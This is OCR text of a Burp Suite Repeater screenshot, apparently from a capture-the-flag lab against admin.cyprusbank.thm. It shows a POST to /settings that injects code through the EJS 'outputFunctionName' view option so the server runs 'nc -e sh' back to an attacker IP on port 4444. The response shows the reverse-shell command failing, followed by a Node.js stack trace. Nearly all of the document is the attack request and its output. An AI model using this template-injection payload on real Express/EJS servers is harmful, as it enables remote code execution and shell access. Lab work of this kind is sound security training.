 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://admin.cyprusbank.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 150
9 Origin: http://admin.cyprusbank.thm
10 Connection: keep-alive
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3AwEgBVmvf4YSF_rIizo9n48VRNfKd0RQm.jmrQXHrebwVmYZEBxN77%2B87s%2Fe7ITT40%2Bn0Ff5leecs
13 Upgrade-Insecure-Requests: 1
14
15 name=test&password=x&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('nc -e
sh 10.9.224.243 4444');s
Response
Pretty Raw Hex Render \n
Error: /home/web/app/views/settings.ejs:1
>> 1| <!DOCTYPE html>
2| <html lang="en">
3| <head>
4| <%- include("../components/head"); %>
Command failed: nc -e sh 10.9.224.243 4444
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
at checkExecSyncError (node:child_process:828:11)
at Object.execSync (node:child_process:899:15)
at eval ("/home/web/app/views/settings.ejs":9:53)
at settings (/home/web/app/node_modules/ejs/lib/ejs.js:692:17)
at tryHandleCache (/home/web/app/node_modules/ejs/lib/ejs.js:272:36)
at View.exports.renderFile [as engine] (/home/web/app/node_modules/ejs/lib/ejs.js:489:10)
at View.render (/home/web/app/node_modules/express/lib/view.js:135:8)
at tryRender (/home/web/app/node_modules/express/lib/application.js:657:10)
at Function.render (/home/web/app/node_modules/express/lib/application.js:609:3)
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 12
Response headers 8
Inspector
Notes
? Search 0 highlights
Done 1,848 bytes | 102 millis
Event log All issues Memory: 188.8MB